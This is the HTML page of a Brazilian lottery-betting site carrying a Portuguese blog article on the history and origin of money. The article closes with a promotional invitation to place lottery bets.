7.85211 10.3655 7.77911 10.5575 7.77911Z" fill="white" /></svg></button></div></div></div>
                    </div>
                    
                </div>
            </div>
        </div>
    </div>
</header>
<section class="d-flex container w-100 bg-faded-light breadcrumb-none">
    <nav class="d-flex p-3" aria-label="breadcrumb"><div class=''></div><div class='col-md-6 col-sm-6 col-xs-12'></div></nav>
</section>


        
        

        <section id="tag" class="container mt-4 mb-grid-gutter col-12 d-flex flex-wrap">
            

            <div id="container" class="container col-lg-12 col-md-12 col-sm-12 col-xs-12 pt-0">
                <div class="painel-jogos-artigo"><div class="container d-flex d-md-none align-items-center header-cards mb-0"><div id="main_PainelJogos1_pnlJogosHoje">
	<div class="card-today d-flex align-items-center"><p class="d-block d-md-none mb-0 h4">Hoje</p><div class="card-today--list--item" onclick="javascript:location.href='/megasena/boloes';"><img alt="megasena" src="/assets/img/icones/megasena-icon.svg" title="megasena" /><p class="card-today--list--item--text mb-0 h4"><b>Mega-Sena</b><br /><span>R$ 92 Milhões</span></p></div><div class="card-today--list--item" onclick="javascript:location.href='/lotofacil/boloes';"><img alt="lotofacil" src="/assets/img/icones/lotofacil-icon.svg" title="lotofacil" /><p class="card-today--list--item--text mb-0 h4"><b>Lotofácil</b><br /><span>R$ 1.8 Milhão</span></p></div><div class="card-today--list--item" onclick="javascript:location.href='/quina/boloes';"><img alt="quina" src="/assets/img/icones/quina-icon.svg" title="quina" /><p class="card-today--list--item--text mb-0 h4"><b>Quina</b><br /><span>R$ 11.2 Milhões</span></p></div><div class="card-today--list--item" onclick="javascript:location.href='/timemania/boloes';"><img alt="timemania" src="/assets/img/icones/timemania-icon.svg" title="timemania" /><p class="card-today--list--item--text mb-0 h4"><b>Timemania</b><br /><span>R$ 3.8 Milhões</span></p></div><div class="card-today--list--item" onclick="javascript:location.href='/diadesorte/boloes';"><img alt="diadesorte" src="/assets/img/icones/diadesorte-icon.svg" title="diadesorte" /><p class="card-today--list--item--text mb-0 h4"><b>Dia de Sorte</b><br /><span>R$ 400 Mil</span></p></div></div>
</div><div class="card-other-days d-flex align-items-center"><p class=" mb-0 h4">Próximos</p><div class="card-other-days--list--item" onclick="javascript:location.href='/megasena/boloes';"><img alt="megasena" src="/assets/img/icones/megasena-icon.svg" title="megasena" /><p class="card-other-days--list--item--text mb-0 h4"><b>Mega-Sena</b><br /><span>92 Milhões</span></p></div><div class="card-other-days--list--item" onclick="javascript:location.href='/lotofacil/boloes';"><img alt="lotofacil" src="/assets/img/icones/lotofacil-icon.svg" title="lotofacil" /><p class="card-other-days--list--item--text mb-0 h4"><b>Lotofácil</b><br /><span>1.8 Milhão</span></p></div><div class="card-other-days--list--item" onclick="javascript:location.href='/lotomania/boloes';"><img alt="lotomania" src="/assets/img/icones/lotomania-icon.svg" title="lotomania" /><p class="card-other-days--list--item--text mb-0 h4"><b>Lotomania</b><br /><span>7.2 Milhões</span></p></div><div class="card-other-days--list--item" onclick="javascript:location.href='/quina/boloes';"><img alt="quina" src="/assets/img/icones/quina-icon.svg" title="quina" /><p class="card-other-days--list--item--text mb-0 h4"><b>Quina</b><br /><span>11.2 Milhões</span></p></div><div class="card-other-days--list--item" onclick="javascript:location.href='/duplasena/boloes';"><img alt="duplasena" src="/assets/img/icones/duplasena-icon.svg" title="duplasena" /><p class="card-other-days--list--item--text mb-0 h4"><b>Dupla Sena</b><br /><span>300 Mil</span></p></div><div class="card-other-days--list--item" onclick="javascript:location.href='/timemania/boloes';"><img alt="timemania" src="/assets/img/icones/timemania-icon.svg" title="timemania" /><p class="card-other-days--list--item--text mb-0 h4"><b>Timemania</b><br /><span>3.8 Milhões</span></p></div><div class="card-other-days--list--item" onclick="javascript:location.href='/diadesorte/boloes';"><img alt="diadesorte" src="/assets/img/icones/diadesorte-icon.svg" title="diadesorte" /><p class="card-other-days--list--item--text mb-0 h4"><b>Dia de Sorte</b><br /><span>400 Mil</span></p></div><div class="card-other-days--list--item" onclick="javascript:location.href='/supersete/boloes';"><img alt="supersete" src="/assets/img/icones/supersete-icon.svg" title="supersete" /><p class="card-other-days--list--item--text mb-0 h4"><b>Super Sete</b><br /><span>1.4 Milhão</span></p></div><div class="card-other-days--list--item" onclick="javascript:location.href='/maismilionaria/boloes';"><img alt="maismilionaria" src="/assets/img/icones/maismilionaria-icon.svg" title="maismilionaria" /><p class="card-other-days--list--item--text mb-0 h4"><b>+Milionária</b><br /><span>19 Milhões</span></p></div></div></div></div><main class="container" itemscope itemtype="https://schema.org/NewsArticle"><header><div class="container d-lg-flex justify-content-between p-2 py-lg-3"><div class="order-lg-1 pe-lg-4 text-center text-lg-start"><h1 itemprop="headline" class="h3 mb-0"><span id="main_lblTitulo">A origem do dinheiro</span></h1><h5><span id="main_lblTitulo2">Qual a história do dinheiro</span></h5></div></div></header><span id="main_ltQtdArtigos"></span><article class="news-body card-detalhes-artigo"><div class="container px-5 pb-5"><div class="row pt-5 mt-md-2"><section class="col-lg-8" itemprop="articleBody"><div class="d-flex flex-wrap justify-content-between align-items-center pb-4 mt-n1"><div class="d-flex align-items-center fs-sm mb-2"><a class="blog-entry-meta-link" href="#"><span id="main_lblNomeCategoria">Curiosidades</span></a><span class="blog-entry-meta-divider"></span><a class="blog-entry-meta-link" href="#"><time datetime="2022-02-23 14:22">23/02/22</time></a></div><div class="fs-sm mb-2"><a class="blog-entry-meta-link text-nowrap" href="#comments" data-scroll><i class="ci-message"></i></a></div></div><p><img alt="a origem do dinheiro" src="https://www.intersena.com.br/_common/img/artigos/principal_(1).jpg" style="height:468px; width:1030px" title="A origem do dinheiro" /></p>

<p>Voc&ecirc; sabe qual &eacute; a origem do dinheiro? Ele faz parte de quase todos os aspectos da nossa vida e, muito do que fazemos no dia a dia - como estudar ou trabalhar, por exemplo, nada mais &eacute; do que uma forma de conseguir mais dinheiro e, consequentemente, conquistar coisas materiais, realizar sonhos e ascender socialmente.</p>

<p>A origem do dinheiro &eacute; muito mais antiga do que muitos sequer imaginam! A transa&ccedil;&otilde;es financeiras datam de antes de Cristo e com o passar do tempo foram evoluindo, at&eacute; chegarem ao formato que temos hoje.</p>

<p>Bateu a curiosidade sobre a hist&oacute;ria e a origem do dinheiro no Brasil e no mundo? Ent&atilde;o n&atilde;o deixe de conferir esse artigo que preparamos sobre esse tema!</p>

<p>&nbsp;</p>

<h2>Qual a hist&oacute;ria do dinheiro?</h2>

<p>A hist&oacute;ria do dinheiro &eacute; muito mais antiga do que a maioria das pessoas imagina e, at&eacute; chegar aos formatos que conhecemos hoje, o dinheiro passou por in&uacute;meras transforma&ccedil;&otilde;es e adapta&ccedil;&otilde;es.</p>

<p>Para falar sobre a origem do dinheiro, precisamos voltar um pouco no tempo, mais precisamente ao in&iacute;cio da civiliza&ccedil;&atilde;o, quando o com&eacute;rcio era feito na base do escambo - ou seja, na troca entre mercadorias.</p>

<p>Foi somente no s&eacute;culo VII a.C que come&ccedil;aram a surgir os primeiros registros de moedas fabricadas em ouro e prata e, a princ&iacute;pio, essas pe&ccedil;as eram fabricadas em processos manuais e grossos.</p>

<p>A partir da Idade M&eacute;dia, surgiu o costume de guardar as moedas com ourives e como garantia o depositante recebia um recibo, processo bastante similar ao que acontece hoje quando depositamos algum dinheiro no banco. Com o passar do tempo, esses comprovantes passaram a ser usados como moeda de troca para a realiza&ccedil;&atilde;o de pagamentos, circulando no com&eacute;rcio, o que deu origem &agrave; moeda de papel.</p>

<p>Desse novo comportamento, surgiu a necessidade do aparecimento de entidades que controlassem todo esse processo - ou seja, os bancos, que assumiram a fun&ccedil;&atilde;o de emitir as moedas de papel, que na &eacute;poca eram conhecidas como Bilhetes de Banco. No Brasil, os primeiros recibos foram emitidos pelo Banco do Brasil em 1810 e tinham o valor preenchido &agrave; m&atilde;o, como faz&iacute;amos com os cheques.</p>

<p>Para evitar poss&iacute;veis falsifica&ccedil;&otilde;es e garantir o poder de pagamento, os governos passaram a controlar tamb&eacute;m a emiss&atilde;o de c&eacute;dulas de dinheiro e atualmente quase todos os pa&iacute;ses possuem um Banco Central que &eacute; encarregado de emitir e controlar c&eacute;dulas e moedas.</p>

<p>Hoje, para evitar falsifica&ccedil;&otilde;es, a produ&ccedil;&atilde;o de moedas passa por um rigoroso controle e obedece a padr&otilde;es de impress&atilde;o, fazendo com que o produto final seja seguro e dur&aacute;vel. As principais unidades monet&aacute;rias do mundo usam a base centesimal, ou seja, a moeda division&aacute;ria da unidade &eacute; equivalente a um cent&eacute;simo do seu valor. No Brasil, as moedas em circula&ccedil;&atilde;o s&atilde;o o Real e o Centavo.</p>

<p>Com o avan&ccedil;o da tecnologia, o dinheiro e a forma como nos relacionamos com ele foi mudando e al&eacute;m das c&eacute;dulas reguladas pelo Governo, tamb&eacute;m surgiram outros mecanismos de pagamento, igualmente regulamentados e controlados pelos &oacute;rg&atilde;os de pagamento, como &eacute; o caso do cheque, pouco utilizado atualmente, cart&otilde;es de cr&eacute;dito e d&eacute;bito e o PIX, que visam trazer mais praticidade e tecnologia para as transa&ccedil;&otilde;es financeiras.</p>

<p>&nbsp;</p>

<h3>Onde se originou</h3>

<p>Alguns registros apontam que as primeiras moedas da forma como conhecemos hoje (pe&ccedil;as que representam algum valor) surgiram na L&iacute;dia, atualmente conhecida como Turquia, no s&eacute;culo VII a.C. Na &eacute;poca, as caracter&iacute;sticas que se desejava ressaltar eram transportadas para as pe&ccedil;as por meio da pancada de um objeto pesado (como um martelo) em primitivos cunhos.</p>

<p>&nbsp;</p>

<h3>Quem foi que inventou o dinheiro?&nbsp;</h3>

<p>N&atilde;o se sabe ao certo quem foi o inventor que deu origem ao dinheiro, mas relatos apontam que a primeira vers&atilde;o do papel-moeda (moeda escritural oficial de um pa&iacute;s ou regi&atilde;o) surgiu primeiramente na China, em meados do s&eacute;culo VII. No entanto, &agrave; &eacute;poca o com&eacute;rcio funcionava principalmente a base de escambo, ou seja, troca de mercadorias, o que fez com que a consolida&ccedil;&atilde;o do uso de c&eacute;dulas de dinheiro e moedas ao redor do mundo demorasse um pouco para acontecer.</p>

<p>Com o passar dos anos, aconteceu um desenvolvimento natural do com&eacute;rcio, que fez com que novos produtos fossem criados, o que tornou cada vez mais dif&iacute;cil realizar uma troca justa de mercadorias. Por esse motivo, foram adotadas as moedas de ouro e prata, para facilitar as transa&ccedil;&otilde;es.</p>

<p>&nbsp;</p>

<h2>Qual foi a primeira forma de dinheiro?</h2>

<p>No in&iacute;cio da sociedade, as pessoas produziam alimentos e produtos para sustento pr&oacute;prio, como arroz, feij&atilde;o, milho, algod&atilde;o, azeite, entre outras mercadorias, que quando eram produzidas em excesso, eram trocadas com outras pessoas da comunidade por algum outro tipo de produto ou alimento. Essas foram as primeiras transa&ccedil;&otilde;es comerciais, conhecidas como escambo.</p>

<p>Com o tempo, o escambo popularizou-se e determinadas mercadorias que possu&iacute;am uma maior import&acirc;ncia perante &agrave; sociedade passaram a ser mais valorizadas e, por esse motivo, passaram a serem conhecidas como moedas-mercadorias, sendo essa a primeira forma de dinheiro conhecida. Alguns dos alimentos mais valorizados eram o gado e o sal, que era utilizado na conserva&ccedil;&atilde;o de alimentos. Foi a partir da&iacute; que surgiu o termo Sal&aacute;rio, utilizado at&eacute; os dias de hoje.</p>

<p>Com o decorrer dos anos, no entanto, essa forma de negocia&ccedil;&atilde;o passou a n&atilde;o mais funcionar, j&aacute; que com ela n&atilde;o havia como guardar riqueza, pois a maioria dos alimentos eram perec&iacute;veis. Para esse fim, surgiram as moedas de metal, como o cobre, bronze, prata e ouro, que al&eacute;m de possibilitar que as trocas fossem mais justas, tamb&eacute;m permitia que o dinheiro fosse guardado por mais tempo.</p>

<p>&nbsp;</p>

<h2>Qual a import&acirc;ncia do dinheiro para o mundo?</h2>

<p>N&atilde;o importa o qu&atilde;o econ&ocirc;mica uma pessoa seja, ainda assim o dinheiro ser&aacute; um dos principais pilares da sua vida, uma vez que por conta da organiza&ccedil;&atilde;o social de in&uacute;meros pa&iacute;ses, que se d&aacute; com base no sistema capitalista, o foco da vida humana se tornou a produ&ccedil;&atilde;o e o consumo.</p>

<p>Hoje, temos o dinheiro como valor absoluto da nossa sociedade. Ou seja, todos os aspectos giram em torno da produ&ccedil;&atilde;o de renda, porque, de acordo com especialistas, &eacute; o dinheiro que faz o mundo girar. Independente se a quest&atilde;o for minimamente sobreviver, ou investir em grandes neg&oacute;cios, aplicar em fundos, viajar, estudar etc.</p>

<p>Todas essas atividades envolvem transa&ccedil;&otilde;es econ&ocirc;micas das quais o dinheiro &eacute; o principal instrumento. Al&eacute;m disso, o dinheiro pode ser visto como um instrumento de poder, que coloca uma pessoa, pa&iacute;s, organiza&ccedil;&atilde;o, companhia e por a&iacute; vai em um patamar de privil&eacute;gio diante das pessoas menos abastadas financeiramente.</p>

<p>&nbsp;</p>

<h2>O que mudou depois da cria&ccedil;&atilde;o do dinheiro?</h2>

<p>A partir da cria&ccedil;&atilde;o do dinheiro, as rela&ccedil;&otilde;es de troca, ou como passar&atilde;o a serem conhecidas, as rela&ccedil;&otilde;es de compra e venda tornaram-se mais justas, uma vez que uma pessoa que detinha um produto de um valor elevado (muitas vezes raro ou escasso) conseguia negociar seu pre&ccedil;o em moedas e n&atilde;o somente em alimentos que pereceriam ap&oacute;s um per&iacute;odo de tempo.</p>

<p>Al&eacute;m disso, tornou-se poss&iacute;vel acumular riquezas, j&aacute; que moedas podem ser guardadas e, quando acumuladas, podem significar um maior poder do que o de algu&eacute;m mais desprovido.</p>

<p>&nbsp;</p>

<h2>Quais os tipos de moedas no mundo?</h2>

<p><img alt="Tipos de dinheiro" src="https://www.intersena.com.br/_common/img/artigos/tipos%20de%20dinheiro.jpg" style="height:636px; width:1140px" title="Tipos de dinheiro" /></p>

<p>Embora algumas moedas sejam mais famosas do que outras, existem in&uacute;meras varia&ccedil;&otilde;es ao redor do mundo, j&aacute; que a maioria dos pa&iacute;ses costuma contar com sua pr&oacute;pria moeda em circula&ccedil;&atilde;o. Atualmente, existem 182 moedas oficialmente em circula&ccedil;&atilde;o dos 193 pa&iacute;ses membros da <a href="https://brasilescola.uol.com.br/geografia/onu.htm" rel="noopener" target="_blank">Organiza&ccedil;&atilde;o das Na&ccedil;&otilde;es Unidas</a>, sendo as principais o d&oacute;lar americano, euro e libra esterlina. Conhe&ccedil;a mais sobre cada uma delas abaixo:</p>

<p>&nbsp;</p>

<h3>1 - D&oacute;lar Americano</h3>

<p>A hist&oacute;ria do d&oacute;lar americano data de 04 de julho de 1776, quando os EUA declararam sua independ&ecirc;ncia e a moeda tornou-se a moeda base da economia no pa&iacute;s.</p>

<p>O d&oacute;lar americano &eacute; atualmente a moeda mais conhecida ao redor do mundo, por ser respons&aacute;vel por movimentar a economia mundial e &eacute; a principal moeda no mercado de c&acirc;mbio, sendo inclusive utilizada em outros pa&iacute;ses al&eacute;m dos Estados Unidos.</p>

<p>&nbsp;</p>

<h3>2 - Euro</h3>

<p>Diferente do d&oacute;lar americano, que possui uma longa hist&oacute;ria, o euro possui apenas 22 anos de idade, pois foi introduzido a partir de 1999. A moeda &eacute; atualmente a segunda mais utilizada no mundo e &eacute; tamb&eacute;m a moeda oficial do continente Europeu e da Uni&atilde;o Europ&eacute;ia, sendo utilizada em 19 pa&iacute;ses.</p>

<p>O s&iacute;mbolo financeiro do euro &eacute; o &euro; e refere-se portanto &agrave; letra inicial da Europa, com linhas paralelas que fazem refer&ecirc;ncia &agrave; estabilidade dentro da zona do euro.</p>

<p>&nbsp;</p>

<h3>3 - Libra Esterlina</h3>

<p>A libra &eacute; a moeda oficial da Inglaterra e &eacute; tamb&eacute;m uma das moedas mais antigas do mundo. A primeira moeda de libra surgiu em meados de 1489, com o rei Henrique VII, e na &eacute;poca era chamada de Soberano.</p>

<p>&nbsp;</p>

<h2>Tenha possibilidade de ganhar dinheiro com as loterias</h2>

<p><a href="https://www.intersena.com.br/"><img alt="Loterias online" src="https://www.intersena.com.br/_common/img/artigos/loterias%20online.jpg" style="height:187px; width:1140px" title="Loterias online" /></a></p>

<p>Desde sempre o dinheiro exerceu um grande poder sobre a sociedade e at&eacute; hoje &eacute; almejado pela maioria, como ferramenta para a realiza&ccedil;&atilde;o de sonhos, sejam eles a conquista de um diploma universit&aacute;rio, um carro, a casa pr&oacute;pria, uma viagem, ou qualquer outra coisa. E, sabemos, &eacute; necess&aacute;rio trabalhar duro para conquistar e aprender a valorizar o pr&oacute;prio dinheiro.</p>

<p>Mas apesar de n&atilde;o existirem atalhos, voc&ecirc; sempre pode contar com um pouco de sorte e, principalmente, com a Intersena. Com a gente, voc&ecirc; consegue realizar uma aposta nas principais loterias brasileiras, como a<a href="https://www.intersena.com.br/megasena/mega-da-virada"> <strong>Mega-Sena da Virada</strong></a>,<a href="https://www.intersena.com.br/lotomania"> <strong>Lotomania</strong></a>,<a href="https://www.intersena.com.br/quina"> <strong>Quina</strong></a> e<a href="https://www.intersena.com.br/diadesorte"> <strong>Dia de Sorte</strong></a> e concorrer &agrave; chance de se tornar o pr&oacute;ximo milion&aacute;rio do Brasil. Se voc&ecirc; se interessou, acesse o<a href="https://www.intersena.com.br/"> nosso site</a> e conhe&ccedil;a tudo sobre as diferentes loterias e fa&ccedil;a j&aacute; sua aposta com a Intersena, empresa confi&aacute;vel, segura e pioneira nesse segmento.</p>
<div class="d-flex flex-wrap justify-content-between pt-2 pb-4 mb-1"><div class="mt-3"><span class="d-inline-block align-middle text-muted fs-sm me-3 mt-1 mb-2">Compartilhe essa publicação:</span><a id="facebook-share-btt" class="btn-social bs-facebook me-2 mb-2" target="_blank" href="#"><i class="ci-facebook"></i></a><a class="btn-social bs-twitter me-2 mb-2" href="#" id="twitter-share-btt" rel="nofollow" target="_blank"><i class="ci-twitter"></i></a><a class="btn-social bs-whatsapp me-2 mb-2" href="#" id="whatsapp-share-btt" rel="nofollow" target="_blank"><i class="ci-whatsapp"></i></a></div></div><a href="/noticias" class="btn btn-outline-secondary"><i class="ci-arrow-left"></i>Voltar</a><div class="pt-2 mt-5" id="comments"><br /><br /><div class="fb-comments" data-width="" data-numposts="5"></div><br /></div></section><aside class="col-lg-4"><div class="offcanvas offcanvas-collapse offcanvas-end border-start ms-lg-auto" id="blog-sidebar" style="max-width: 22rem;"><div class="offcanvas-header align-items-center shadow-sm"><h2 class="h5 mb-0">Categorias do Blog</h2><button class="btn-close ms-auto" type="button" data-bs-dismiss="offcanvas" aria-label="Close"></button></div><div class="offcanvas-body py-grid-gutter py-lg-1 px-lg-4" data-simplebar data-simplebar-auto-hide="true"><div class="widget widget-links mb-grid-gutter pb-grid-gutter border-bottom mx-lg-2"><h3 class="widget-title">Categorias do Blog</h3><ul class="widget-list"><li class="widget-list-item"><a class="widget-list-link d-flex justify-content-between align-items-center" href="/noticias?c=4"><span>Comunicados</span><span class="fs-xs text-muted ms-3">2</span></a></li><li class="widget-list-item"><a class="widget-list-link d-flex justify-content-between align-items-center" href="/noticias?c=2"><span>Curiosidades</span><span class="fs-xs text-muted ms-3">217</span></a></li><li class="widget-list-item"><a class="widget-list-link d-flex justify-content-between align-items-center" href="/noticias?c=1"><span>Dicas</span><span class="fs-xs text-muted ms-3">60</span></a></li><li class="widget-list-item"><a class="widget-list-link d-flex justify-content-between align-items-center" href="/noticias?c=6"><span>Na Mídia</span><span class="fs-xs text-muted ms-3">0</span></a></li><li class="widget-list-item"><a class="widget-list-link d-flex justify-content-between align-items-center" href="/noticias?c=3"><span>Notícias</span><span class="fs-xs text-muted ms-3">34</span></a></li><li class="widget-list-item"><a class="widget-list-link d-flex justify-content-between align-items-center" href="/noticias?c=5"><span>Resultados</span><span class="fs-xs text-muted ms-3">2</span></a></li></ul></div><div class="widget mb-grid-gutter pb-grid-gutter border-bottom mx-lg-2"><h3 class="widget-title">Publicações similares</h3><div class="d-flex align-items-center mt-5"><a class="flex-shrink-0" href="/quina/quina-sao-joao-2024"><img class="img-artigo lazy rounded" width="64" src="[data-uri]" data-src="/_common/img/artigos/apostas-disponiveis-quina-de-sao-joao-2024.jpg" alt="Quina de São João 2024"></a><div class="ps-3"><h6 class="blog-entry-title fs-sm mb-0"><a href="/quina/quina-sao-joao-2024">Quina de São João 2024</h6><a href="#" class="blog-entry-meta-link fs-ms text-muted">Comunicados</a></div></div><div class="d-flex align-items-center mt-5"><a class="flex-shrink-0" href="/promocoes/apostas-com-teimosinha"><img class="img-artigo lazy rounded" width="64" src="[data-uri]" data-src="/_common/img/artigos/aposte-na-teimosinha.jpg" alt="Aposte na Teimosinha"></a><div class="ps-3"><h6 class="blog-entry-title fs-sm mb-0"><a href="/promocoes/apostas-com-teimosinha">Aposte na Teimosinha</h6><a href="#" class="blog-entry-meta-link fs-ms text-muted">Comunicados</a></div></div></div><div class="widget pb-grid-gutter mx-lg-2"><h3 class="widget-title">Tags</h3><a class="btn-tag me-2 mb-2" href="/noticias?k=a+origem+do+dinheiro">#a origem do dinheiro</a><a class="btn-tag me-2 mb-2" href="/noticias?k=hist%c3%b3ria+do+dinheiro+no+brasil">#história do dinheiro no brasil</a><a class="btn-tag me-2 mb-2" href="/noticias?k=quem+inventou+o+dinheiro">#quem inventou o dinheiro</a><a class="btn-tag me-2 mb-2" href="/noticias?k=import%c3%a2ncia+do+dinheiro">#importância do dinheiro</a><a class="btn-tag me-2 mb-2" href="/noticias?k=o+que+%c3%a9+dinheiro">#o que é dinheiro</a></div><div class="bg-size-cover bg-position-center rounded-3 py-5 mx-lg-2"><div class="row"><div class="col-sm-6 col-md-12"><a href="/simulador-de-loterias" onclick="window.sessionStorage.setItem('loteria', '0')" class="banner-lateral banner-lateral-calculadora"><div class="banner-lateral-calculadora-titulo"> INTERSENA <div class="banner-lateral-calculadora-subtitulo megasena"> SIMULADOR DE LOTERIAS </div></div><p> JÁ IMAGINOU <strong>QUANTAS VEZES</strong><br /> SEUS <strong>NÚMEROS</strong> DA SORTE JÁ <br /> FORAM <strong>PREMIADOS</strong>? </p><button type="button" class="megasena"> CLIQUE E DESCUBRA </button></a></div><div class="col-sm-6 col-md-12"><a class="banner-lateral banner-lateral-megasena t banner-lateral-acumulado" href="/megasena"><span class="banner-lateral-texto-jogo">Mega-Sena</span><span class="banner-lateral-texto-valor"> 92.000.000</span></a></div><div class="col-sm-6 col-md-12"><a class="banner-lateral banner-lateral-lotofacil t " href="/lotofacil"><span class="banner-lateral-texto-jogo">Lotofácil</span><span class="banner-lateral-texto-valor"> 1.800.000</span></a></div><div class="col-sm-6 col-md-12"><a class="banner-lateral banner-lateral-lotomania t banner-lateral-acumulado" href="/lotomania"><span class="banner-lateral-texto-jogo">Lotomania</span><span class="banner-lateral-texto-valor"> 7.200.000</span></a></div><div class="col-sm-6 col-md-12"><a class="banner-lateral banner-lateral-quina t banner-lateral-acumulado" href="/quina"><span class="banner-lateral-texto-jogo">Quina</span><span class="banner-lateral-texto-valor"> 11.200.000</span></a></div><div class="col-sm-6 col-md-12"><a class="banner-lateral banner-lateral-duplasena t " href="/duplasena"><span class="banner-lateral-texto-jogo">Dupla Sena</span><span class="banner-lateral-texto-valor"> 300.000</span></a></div><div class="col-sm-6 col-md-12"><a class="banner-lateral banner-lateral-timemania t banner-lateral-acumulado" href="/timemania"><span class="banner-lateral-texto-jogo">Timemania</span><span class="banner-lateral-texto-valor"> 3.800.000</span></a></div><div class="col-sm-6 col-md-12"><a class="banner-lateral banner-lateral-diadesorte t banner-lateral-acumulado" href="/diadesorte"><span class="banner-lateral-texto-jogo">Dia de Sorte</span><span class="banner-lateral-texto-valor"> 400.000</span></a></div><div class="col-sm-6 col-md-12"><a class="banner-lateral banner-lateral-supersete t banner-lateral-acumulado" href="/supersete"><span class="banner-lateral-texto-jogo">Super Sete</span><span class="banner-lateral-texto-valor"> 1.400.000</span></a></div><div class="col-sm-6 col-md-12"><a class="banner-lateral banner-lateral-maismilionaria t banner-lateral-acumulado" href="/maismilionaria"><span class="banner-lateral-texto-jogo">+Milionária</span><span class="banner-lateral-texto-valor"> 19.000.000</span></a></div></div></div></div></div></aside></div></div></article><div style="display: none;">Noticia: 680</div><div id="artigos" class="bg-secondary py-5 my-5"><div class="container py-3"><h2 class="h4 text-center pb-4">Publicações recentes</h2><div class="tns-carousel"><div class="tns-carousel-inner" data-carousel-options='{"items": 3, "controls": false, "autoHeight": false, "lazyload": true, "responsive": {"0":{"items":1},"740":{"items":2, "gutter": 20},"900":{"items":3, "gutter": 20}, "1100":{"items":3, "gutter": 30}}}'></div></div></div></div></main>

                <div class="cards--container gap-3 d-flex justify-content-between align-items-center">
                    <div class="card--informations">
                        <header class="d-flex align-items-center">
                            <img alt="Simulador de Loteria" class="mr-4" src="/assets/img/icones/lottery-simulator-icon.svg">
                            <h2>Simulador e<br />estatísticas</h2>
                        </header>
                        <p class="pt-3">Descubra qual a <br> probabilidade do seu palpite ser sorteado</p>
                        <a aria-label="Simule seu jogo" href="/simulador-de-loterias" class="button--primary">
                            <span>Simule seu jogo</span>
                            <svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path opacity="0.4" d="M10 0.499786C15.515 0.499786 20 4.98579 20 10.4998C20 16.0138 15.515 20.4998 10 20.4998C4.486 20.4998 0 16.0138 0 10.4998C0 4.98579 4.486 0.499786 10 0.499786Z" fill="white" />
                                <path d="M8.55797 6.27911C8.74897 6.27911 8.94097 6.35211 9.08697 6.49811L12.574 9.96811C12.715 10.1091 12.794 10.3001 12.794 10.5001C12.794 10.6991 12.715 10.8901 12.574 11.0311L9.08697 14.5031C8.79397 14.7951 8.31997 14.7951 8.02697 14.5011C7.73497 14.2071 7.73597 13.7321 8.02897 13.4401L10.982 10.5001L8.02897 7.56011C7.73597 7.26811 7.73497 6.79411 8.02697 6.50011C8.17297 6.35211 8.36597 6.27911 8.55797 6.27911Z" fill="white" />
                            </svg>
                        </a>
                    </div>

                    <div class="card--informations">
                        <header class="d-flex align-items-center">
                            <img alt="Compre créditos" class="card--informations--credit-image" src="/assets/img/icones/credit-icon.svg">
                            <h2>Compre <br /> créditos</h2>
                        </header>
                        <p class="pt-3">Compre seus créditos antecipadamente e jogue quando quiser</p>
                        <a aria-label="Comprar créditos" href="/minhaconta/icred/comprar" class="button--primary">
                            <span>Comprar créditos</span>
                            <svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path opacity="0.4" d="M10 0.499786C15.515 0.499786 20 4.98579 20 10.4998C20 16.0138 15.515 20.4998 10 20.4998C4.486 20.4998 0 16.0138 0 10.4998C0 4.98579 4.486 0.499786 10 0.499786Z" fill="white" />
                                <path d="M8.55797 6.27911C8.74897 6.27911 8.94097 6.35211 9.08697 6.49811L12.574 9.96811C12.715 10.1091 12.794 10.3001 12.794 10.5001C12.794 10.6991 12.715 10.8901 12.574 11.0311L9.08697 14.5031C8.79397 14.7951 8.31997 14.7951 8.02697 14.5011C7.73497 14.2071 7.73597 13.7321 8.02897 13.4401L10.982 10.5001L8.02897 7.56011C7.73597 7.26811 7.73497 6.79411 8.02697 6.50011C8.17297 6.35211 8.36597 6.27911 8.55797 6.27911Z" fill="white" />
                            </svg>
                        </a>
                    </div>
                    <div class="card--with-image">
                        <a title="Veja como apostar" href="/comoapostar">
                        <img alt="Apostar fácil" src="/assets/img/women.webp" />
                        <p class="p-4">Veja como é fácil apostar e concorrer prêmios todo dia.</p></a>
                    </div>
                </div>
            </div>
        </section>

        
        

        
        


        <section class="bg-testimonials pt-4 pb-2">
            <div class="testimonials col-12 container mt-4 mb-grid-gutter d-flex flex-column align-items-center">
                <img alt="Comentário" src="/assets/img/icones/shape-icon.svg" />
                <h2 class="mb-6 text-center">Como a Intersena vem mudando a vida dos <br /> nossos apostadores</h2>

                <div class="tns-carousel col-12 col-md-12">
                    <div class="testimonials--cards tns-carousel-inner gap-4"
                         data-carousel-options='{"items": 3, "nav": true, "controls": true, "autoplayHoverPause": true,  "autoplay": true,
        "autoplayTimeout": 5000, "responsive": {"0":{"items":1, "controls":false},"750":{"items":2, "gutter": 20, "controls":true},"991":{"items":3, "gutter": 30, "controls": true}}}'>
                        
                                <div class="testimonial testimonials--card shadow-sm p-4">
                                    <div class="testimonials--card--icon"><img alt="créditos" src="/assets/img/icones/credit-icon.svg" /></div>
                                    <p class="text-center px-4 pt-5">Conheci recentemente site e estou gostando muito, fácil de usar e prático.
Super recomendo... Nota 1000</p>
                                    <div class="text-center">
                                           <p class="text-capitalize">Rogerio Miguel da Silva</p>
                                                <span class="testimonial-avatar rounded-circle mb-2"> <svg width="40" height="40" viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <circle cx="60" cy="60" r="60" fill="#E0E0E0"></circle>
                                                  <path d="M60 28C50.6 28 43 35.6 43 45C43 54.4 50.6 62 60 62C69.4 62 77 54.4 77 45C77 35.6 69.4 28 60 28ZM60 70C46.8 70 32 77.4 32 88V92H88V88C88 77.4 73.2 70 60 70Z" fill="#5C5C5C"></path>
                                                </svg></span>                                    
                                       <br>
                                    </div>
                                </div>
                            
                                <div class="testimonial testimonials--card shadow-sm p-4">
                                    <div class="testimonials--card--icon"><img alt="créditos" src="/assets/img/icones/credit-icon.svg" /></div>
                                    <p class="text-center px-4 pt-5">Gosto da forma como o site se apresenta e pela forma de atendimento que dispensam aos clientes. Só ganhei prêmios pequenos, mas continuo otimista sentindo que a sorte anda me rondando. Recomendo!</p>
                                    <div class="text-center">
                                           <p class="text-capitalize">Luiz Carlos Silva Costa</p>
                                                <span class="testimonial-avatar rounded-circle mb-2"> <svg width="40" height="40" viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <circle cx="60" cy="60" r="60" fill="#E0E0E0"></circle>
